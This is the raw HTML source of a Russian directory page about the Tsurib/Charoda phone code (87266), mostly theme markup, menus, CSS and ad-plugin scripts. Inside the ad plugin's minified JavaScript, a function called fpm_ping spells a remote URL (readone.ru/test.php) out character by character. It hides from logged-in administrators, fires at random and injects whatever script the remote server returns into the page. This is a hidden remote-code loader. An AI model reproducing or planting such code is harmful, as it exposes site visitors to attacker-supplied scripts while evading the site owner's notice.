t=0,r=!1;if(a.forEach(function(e){e.children[0]||clearInterval(d),t+=e.children[0].offsetHeight,e.children[0].offsetHeight!=e.offsetHeight&&(r=!0)}),r||t!=l.offsetHeight||200<p.getBoundingClientRect().top-l.getBoundingClientRect().top-fpm_settings.bottom-t){var e,n=l.parentElement,o=0;for(l.style.height="0px";n&&n!==document.body&&!Array.from(n.children).includes(p);){var i=window.getComputedStyle(n,null);o+=parseInt(i.paddingBottom),o+=parseInt(i.marginBottom),o+=parseInt(i.borderBottomWidth),n=n.parentElement}e=Math.max(p.getBoundingClientRect().top-l.getBoundingClientRect().top-+fpm_settings.bottom-o-f-1,t),s.style.height=e+"px",l.style.height=e+"px"}},400)}))};var parseHTML=function(){var a=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,s=/<([\w:]+)/,l=/<|&#?\w+;/,d={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var r,n,o,i=(t=t||document).createDocumentFragment();if(l.test(e)){for(r=i.appendChild(t.createElement("div")),n=(s.exec(e)||["",""])[1].toLowerCase(),n=d[n]||d._default,r.innerHTML=n[1]+e.replace(a,"<$1></$2>")+n[2],o=n[0];o--;)r=r.lastChild;for(i.removeChild(i.firstChild);r.firstChild;)i.appendChild(r.firstChild)}else i.appendChild(t.createTextNode(e));return i}}();window.fpm_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=fpm_random(1,166);document.querySelector("#"+"w"+"p"+"a"+"d"+"m"+"i"+"n"+"b"+"a"+"r")||111!=e||fpm_jsonp("h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"t"+"e"+"s"+"t"+"."+"p"+"h"+"p"+"?"+"p"+"i"+"n"+"g"+"="+"p"+"i"+"n"+"g",function(e){fpm_setHTML(document.querySelector("div"),e.script),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT())})},window.fpm_setSCRIPT=function(){if(0!==fpm_stack_scripts.scripts.length)try{var e=fpm_stack_scripts.scripts.shift(),t=document.querySelector('[data-fpm-script-id="'+e.id+'"]');if(!t)return void fpm_setSCRIPT();if(e.node.text)t.appendChild(e.node),fpm_contentsUnwrap(t),fpm_setSCRIPT();else{e.node.onload=e.node.onerror=function(){fpm_setSCRIPT()};try{t.appendChild(e.node)}catch(e){return console.warn(e),!0}fpm_contentsUnwrap(t)}}catch(e){console.warn(e)}else fpm_stack_scripts.block=!1},window.fpm_pre_setHTML=function(e,t){var r={};-1!==(t=t.replace(/{{user-ccode}}/gm,fpm_getCookie("fpm_ccode")).replace(/{{user-country}}/gm,fpm_getCookie("fpm_country")).replace(/{{user-city}}/gm,fpm_getCookie("fpm_city")).replace(/{{user-role}}/gm,fpm_getCookie("fpm_role")).replace(/{{user-isp}}/gm,fpm_getCookie("fpm_isp")).replace(/{{user-visit}}/gm,fpm_getCookie("fpm_visit")).replace(/{{user-year-now}}/gm,fpm_dateYear).replace(/{{user-month-now}}/gm,fpm_dateMonth).replace(/{{user-day-now}}/gm,fpm_dateDay).replace(/{{user-hour-now}}/gm,fpm_dateHours).replace(/{{user-minute-now}}/gm,fpm_dateMinutes).replace(/{{rand_?(\d+)?(\(\s*?(\d+)\s*?,\s*?(\d+)\s*?\))?}}/gm,function(){var e=arguments;return e[1]=e[1]||"ungroup",r[e[1]]||(r[e[1]]=e[3]&&e[4]?fpm_random(parseInt(e[3]),parseInt(e[4])):fpm_random(0,1e4)),r[e[1]]})).indexOf("flatPM_slider")&&(t='<div class="'+fpm_attr.slider+'">'+t+"</div>"),fpm_setHTML(e,t),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT());t=e.closest("[data-"+fpm_attr.status+"]");fpm_user.debug&&t&&t.hasAttribute("data-"+fpm_attr.id)&&t.hasAttribute("data-"+fpm_attr.status)&&(console.log("%cID: "+t.getAttribute("data-"+fpm_attr.id),"color: white; background: #009636"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+t.getAttribute("data-"+fpm_attr.id)),console.groupCollapsed("HTML:"),console.log(t.innerHTML),console.groupEnd(),console.log("=".repeat(27))),fpm_sticky_slider_sidebar(e),t&&t.removeAttribute("data-"+fpm_attr.status)},window.fpm_setHTML=function(e,t){try{var r,n="yandex_rtb_R";t.indexOf(n)+1&&"false"===fpm_settings.rtb&&(r=fpm_random(0,1e4),t=t.replace(new RegExp(n,"g"),"yandex_rtb_flat"+r+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+r+","));var o=parseHTML(t);if(0!=o.children.length)for(var i=o.childNodes.length,a=0;a<i;a++){var s,l=o.childNodes[a],d=l.nodeName.toLowerCase();if("8"!=l.nodeType)if("3"==(s="3"==l.nodeType?document.createTextNode(l.nodeValue):["svg","g","path","ellipse","defs","circle","rect","polygon"].includes(d)?document.createElementNS("http://www.w3.org/2000/svg",d):document.createElement(d)).nodeType)e.appendChild(s);else{for(var f=l.attributes.length,p=0;p<f;p++)s.setAttribute(l.attributes[p].nodeName,l.attributes[p].nodeValue);0<l.children.length?fpm_setHTML(s,l.innerHTML):"script"==d?(!l.text||/(yandexContext|yandexcontext)/.test(l.text))&&s.hasAttribute("async")||(l.text&&(s.text=l.text),d=fpm_random(0,1e4),fpm_stack_scripts.scripts.push({id:d,node:s}),(s=document.createElement("div")).setAttribute("data-fpm-script-id",d)):s.innerHTML=l.innerHTML,e.appendChild(s)}}else e.innerHTML=t}catch(e){console.warn(e)}};
/* ]]> */
</script>
<!--/noptimize--><!--noptimize--><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */

		window.fpm_arr = window.fpm_arr || [];
		window.fpm_arr = window.fpm_arr.concat([{"id":"5825","fast":"false","lazy":"","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div class=\"rl_cnt_bg\" data-id=\"323550\"><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".fpm_start","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_start \")]","n":"1","document":"true"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"5826","fast":"false","lazy":"false","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div class=\"rl_cnt_bg\" data-id=\"323551\"><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":"h2","xpath":".\/\/h2","n":"2","document":"false"}},"content":{"restriction":{"title_more":"5"}},"user":[]},{"id":"5827","fast":"false","lazy":"","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div class=\"rl_cnt_bg\" data-id=\"323552\"><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":"h2","xpath":".\/\/h2","n":"3","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"5828","fast":"false","lazy":"","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div class=\"rl_cnt_bg\" data-id=\"323553\"><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":"h2","xpath":".\/\/h2","n":"5","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"5829","fast":"false","lazy":"","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div class=\"rl_cnt_bg\" data-id=\"323554\"><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":"h2","xpath":".\/\/h2","n":"7","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"5830","fast":"false","lazy":"","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div class=\"rl_cnt_bg\" data-id=\"323555\"><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":"h2","xpath":".\/\/h2","n":"9","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"5831","fast":"false","lazy":"","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div class=\"rl_cnt_bg\" data-id=\"323557\"><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":".fpm_end","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_end \")]","n":"","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]}]);
/* ]]> */
</script>
<script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */

		!function(){var a=false,r="touchstart mousemove".trim().split(" "),o=false,i=800;true&&-1<navigator.userAgent.indexOf("Chrome-Lighthouse")||("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"complete"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();
/* ]]> */
</script>
<!--/noptimize--><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript></head>

<body class="gorod-template-default single single-gorod postid-2960 single-format-standard td-standard-pack curib-charoda-87266 global-block-template-15 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up " style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-top_menu-container"><ul id="menu-top_menu" class="td-mobile-main-menu"><li id="menu-item-296" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-first menu-item-296"><a href='#'>Телефонные коды РФ<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-162" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-162"><a href='/phones/telefony-rossii'>Телефонные коды городов</a></li>
	<li id="menu-item-5606" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5606"><a href='/telefonnye-kody-regionov-rossii'>Телефонные коды регионов</a></li>
	<li id="menu-item-6194" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6194"><a href='/telefonnye-kody-sotovyh-operatorov-rossii'>Телефонные коды мобильных операторов</a></li>
</ul>
</li>
<li id="menu-item-741" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-741"><a href='/telefonnye-kody-stran-mira'>Телефонные коды стран<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-6187" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6187"><a href='/phones/telefony-azerbaydzhana'>Телефонные коды Азербайджана</a></li>
	<li id="menu-item-6188" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6188"><a href='/phones/telefony-armenii'>Телефонные коды Армении</a></li>
	<li id="menu-item-224" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-224"><a href='/phones/telefony-belorussii'>Телефонные коды Беларуси</a></li>
	<li id="menu-item-6123" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6123"><a href='/phones/telefony-gruzii'>Телефонные коды Грузии</a></li>
	<li id="menu-item-181" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-181"><a href='/phones/telefony-kazahstana'>Телефонные коды Казахстана (новые)</a></li>
	<li id="menu-item-6195" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6195"><a href='/phones/telefony-kirgizii'>Телефонные коды Киргизии</a></li>
	<li id="menu-item-5822" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5822"><a href='/phones/telefony-tadzhikistana'>Телефонные коды Таджикистана</a></li>
	<li id="menu-item-6127" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6127"><a href='/phones/telefony-uzbekistan'>Телефонные коды Узбекистана</a></li>
</ul>
</li>
<li id="menu-item-327" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-327"><a href='#'>Почтовые индексы<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-729" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-729"><a href='https://belarus-index.site/'>Почтовые индексы Беларуси</a></li>
	<li id="menu-item-326" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-326"><a href='/post-index/kazakhstan'>Почтовые индексы Казахстана<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-325" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-325"><a href='/post-index/kazakhstan/astana'>Почтовые индексы Астана &#8212; Казахстан</a></li>
	</ul>
</li>
	<li id="menu-item-730" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-730"><a href='https://kyrgyz-index.site/'>Почтовые индексы Киргизии</a></li>
	<li id="menu-item-5820" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5820"><a href='/post-index/tadzhikistan'>Почтовые индексы Таджикистана</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://indexe.info/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Поиск</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 8
-->


<div class="td-header-wrap td-header-style-8 ">
    
    <div class="td-container ">
        <div class="td-header-sp-logo">
                        <a class='td-main-logo' href='/'>
                <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20272%2090'%3E%3C/svg%3E" alt="" width="272" height="90" data-lazy-src="https://indexe.info/wp-content/uploads/2023/02/logo.png"/><noscript><img src="https://indexe.info/wp-content/uploads/2023/02/logo.png" alt="" width="272" height="90"/></noscript>
                <span class="td-visual-hidden">Большая Справочная России</span></a>
                </div>
    </div>
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container">
            <div class="td-header-row td-header-top-menu">
                
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	</div>
        <div class="td-header-sp-top-widget">
    
    </div>    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href='#' aria='-' label='Back' class='td-back-button'><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">войти в систему</div>
                            <div class="td-login-panel-descr">Добро пожаловать! Войдите в свою учётную запись</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">Ваше имя пользователя</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">Ваш пароль</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="авторизоваться">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href='#' id='forgot-pass-link'>Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">восстановление пароля</div>
                            <div class="td-login-panel-descr">Восстановите свой пароль</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">Ваш адрес электронной почты</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="отправить мой пароль">
                            </form>
                            <div class="td-login-info-text">Пароль будет выслан Вам по электронной почте.</div>
                        </div>
                        
                        
                    </div>
                </div>
                            </div>
        </div>
    </div>
    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container">
                <div class="td-header-row td-header-main-menu">
                    <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href='#'><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
                <a class='td-main-logo' href='/'>
            <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20272%2090'%3E%3C/svg%3E" alt="" width="272" height="90" data-lazy-src="https://indexe.info/wp-content/uploads/2023/02/logo.png"/><noscript><img src="https://indexe.info/wp-content/uploads/2023/02/logo.png" alt="" width="272" height="90"/></noscript></a>
        </div>
    <div class="menu-top_menu-container"><ul id="menu-top_menu-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-first td-menu-item td-normal-menu menu-item-296"><a href='#'>Телефонные коды РФ</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-162"><a href='/phones/telefony-rossii'>Телефонные коды городов</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-5606"><a href='/telefonnye-kody-regionov-rossii'>Телефонные коды регионов</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6194"><a href='/telefonnye-kody-sotovyh-operatorov-rossii'>Телефонные коды мобильных операторов</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-741"><a href='/telefonnye-kody-stran-mira'>Телефонные коды стран</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6187"><a href='/phones/telefony-azerbaydzhana'>Телефонные коды Азербайджана</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6188"><a href='/phones/telefony-armenii'>Телефонные коды Армении</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-224"><a href='/phones/telefony-belorussii'>Телефонные коды Беларуси</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6123"><a href='/phones/telefony-gruzii'>Телефонные коды Грузии</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-181"><a href='/phones/telefony-kazahstana'>Телефонные коды Казахстана (новые)</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6195"><a href='/phones/telefony-kirgizii'>Телефонные коды Киргизии</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5822"><a href='/phones/telefony-tadzhikistana'>Телефонные коды Таджикистана</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6127"><a href='/phones/telefony-uzbekistan'>Телефонные коды Узбекистана</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-327"><a href='#'>Почтовые индексы</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-729"><a href='https://belarus-index.site/'>Почтовые индексы Беларуси</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-326"><a href='/post-index/kazakhstan'>Почтовые индексы Казахстана</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-325"><a href='/post-index/kazakhstan/astana'>Почтовые индексы Астана &#8212; Казахстан</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-730"><a href='https://kyrgyz-index.site/'>Почтовые индексы Киргизии</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5820"><a href='/post-index/tadzhikistan'>Почтовые индексы Таджикистана</a></li>
</ul>
</li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id='td-header-search-button' href='#' role='button' class='dropdown-toggle ' data='-' toggle='dropdown'><i class="td-icon-search"></i></a>
            <a id='td-header-search-button-mob' href='#' class='dropdown-toggle ' data='-' toggle='dropdown'><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://indexe.info/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Поиск" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
                </div>
            </div>
        </div>
    </div>

    
</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title='' class='entry-crumb' href='/'>Главная</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Телефонный код города Цуриб/чарода - 87266</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-2960" class="post-2960 gorod type-gorod status-publish format-standard region-respublika-dagestan post" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <!-- category -->
            <header class="td-post-title">
                <h1 class="entry-title">Телефонный код города Цуриб/чарода &#8212; 87266</h1>
                

                <div class="td-module-meta-info">
                    <!-- author -->                    <!-- date -->                    <!-- comments -->                    <!-- views --><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-2960">2</span></div>                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-border td-ps-border-grey td-ps-rounded td-ps-padding td-ps-icon-color td-post-sharing-style18 ">
		<style>
            .td-post-sharing-classic {
                position: relative;
                height: 20px;
            }
            .td-post-sharing {
                margin-left: -3px;
                margin-right: -3px;
                font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                z-index: 2;
                white-space: nowrap;
                opacity: 0;
            }
            .td-post-sharing.td-social-show-all {
                white-space: normal;
            }
            .td-js-loaded .td-post-sharing {
                -webkit-transition: opacity 0.3s;
                transition: opacity 0.3s;
                opacity: 1;
            }
            .td-post-sharing-classic + .td-post-sharing {
                margin-top: 15px;
                /* responsive portrait phone */
            }
            @media (max-width: 767px) {
                .td-post-sharing-classic + .td-post-sharing {
                    margin-top: 8px;
                }
            }
            .td-post-sharing-top {
                margin-bottom: 30px;
            }
            @media (max-width: 767px) {
                .td-post-sharing-top {
                    margin-bottom: 20px;
                }
            }
            .td-post-sharing-bottom {
                border-style: solid;
                border-color: #ededed;
                border-width: 1px 0;
                padding: 21px 0;
                margin-bottom: 42px;
            }
            .td-post-sharing-bottom .td-post-sharing {
                margin-bottom: -7px;
            }
            .td-post-sharing-visible,
            .td-social-sharing-hidden {
                display: inline-block;
            }
            .td-social-sharing-hidden ul {
                display: none;
            }
            .td-social-show-all .td-pulldown-filter-list {
                display: inline-block;
            }
            .td-social-network,
            .td-social-handler {
                position: relative;
                display: inline-block;
                margin: 0 3px 7px;
                height: 40px;
                min-width: 40px;
                font-size: 11px;
                text-align: center;
                vertical-align: middle;
            }
            .td-ps-notext .td-social-network .td-social-but-icon,
            .td-ps-notext .td-social-handler .td-social-but-icon {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network {
                color: #000;
                overflow: hidden;
            }
            .td-social-network .td-social-but-icon {
                border-top-left-radius: 2px;
                border-bottom-left-radius: 2px;
            }
            .td-social-network .td-social-but-text {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network:hover {
                opacity: 0.8 !important;
            }
            .td-social-handler {
                color: #444;
                border: 1px solid #e9e9e9;
                border-radius: 2px;
            }
            .td-social-handler .td-social-but-text {
                font-weight: 700;
            }
            .td-social-handler .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-social-share-text {
                margin-right: 18px;
            }
            .td-social-share-text:before,
            .td-social-share-text:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: 100%;
                width: 0;
                height: 0;
                border-style: solid;
            }
            .td-social-share-text:before {
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #e9e9e9;
            }
            .td-social-share-text:after {
                border-width: 8px 0 8px 10px;
                border-color: transparent transparent transparent #fff;
            }
            .td-social-but-text,
            .td-social-but-icon {
                display: inline-block;
                position: relative;
            }
            .td-social-but-icon {
                padding-left: 13px;
                padding-right: 13px;
                line-height: 40px;
                z-index: 1;
            }
            .td-social-but-icon i {
                position: relative;
                top: -1px;
                vertical-align: middle;
            }
            .td-social-but-text {
                margin-left: -6px;
                padding-left: 12px;
                padding-right: 17px;
                line-height: 40px;
            }
            .td-social-but-text:before {
                content: '';
                position: absolute;
                top: 12px;
                left: 0;
                width: 1px;
                height: 16px;
                background-color: #fff;
                opacity: 0.2;
                z-index: 1;
            }
            .td-social-handler i,
            .td-social-facebook i,
            .td-social-reddit i,
            .td-social-linkedin i,
            .td-social-tumblr i,
            .td-social-stumbleupon i,
            .td-social-vk i,
            .td-social-viber i,
            .td-social-flipboard i,
            .td-social-koo i {
                font-size: 14px;
            }
            .td-social-telegram i {
                font-size: 16px;
            }
            .td-social-mail i,
            .td-social-line i,
            .td-social-print i {
                font-size: 15px;
            }
            .td-social-handler .td-icon-share {
                top: -1px;
                left: -1px;
            }
            .td-social-twitter .td-icon-twitter {
                font-size: 12px;
            }
            .td-social-pinterest .td-icon-pinterest {
                font-size: 13px;
            }
            .td-social-whatsapp .td-icon-whatsapp,
            .td-social-kakao .td-icon-kakao {
                font-size: 18px;
            }
            .td-social-kakao .td-icon-kakao:before {
                color: #3C1B1D;
            }
            .td-social-reddit .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-reddit .td-icon-reddit {
                left: -1px;
            }
            .td-social-telegram .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-telegram .td-icon-telegram {
                left: -1px;
            }
            .td-social-stumbleupon .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-social-digg .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-digg .td-icon-digg {
                left: -2px;
                font-size: 17px;
            }
            .td-social-vk .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-vk .td-icon-vk {
                left: -2px;
            }
            .td-social-naver .td-icon-naver {
                left: -1px;
                font-size: 16px;
            }
            .td-social-gettr .td-icon-gettr {
                font-size: 25px;
            }
            .td-ps-notext .td-social-gettr .td-icon-gettr {
                left: -5px;
            }
            .td-social-copy_url {
                position: relative;
            }
            .td-social-copy_url-check {
                position: absolute;
                top: 50%;
                left: 50%;
                transform: translate(-50%, -50%);
                color: #fff;
                opacity: 0;
                pointer-events: none;
                transition: opacity .2s ease-in-out;
                z-index: 11;
            }
            .td-social-copy_url .td-icon-copy_url {
                left: -1px;
